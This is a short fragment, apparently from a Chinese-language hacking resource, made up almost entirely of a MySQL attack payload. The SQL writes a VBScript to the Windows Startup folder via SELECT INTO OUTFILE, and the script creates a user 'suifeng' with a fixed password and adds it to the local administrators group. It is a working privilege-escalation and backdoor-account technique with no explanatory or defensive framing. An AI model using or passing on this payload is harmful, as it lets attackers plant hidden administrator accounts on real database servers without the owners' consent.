 create table a (cmd text);insert into a values ("set wshshell=createobject (""wscript.shell"") " );insert into a values ("a=wshshell.run (""cmd.exe c net user suifeng p@ssw0rd add"",0) " );insert into a values ("b=wshshell.run (""cmd.exe c net localgroup administrators suifeng add"",0) " );select * from a into outfile "C:\\Documents and Settings\\All Users\\「开始」菜单\\程序\\启动\\a.vbs";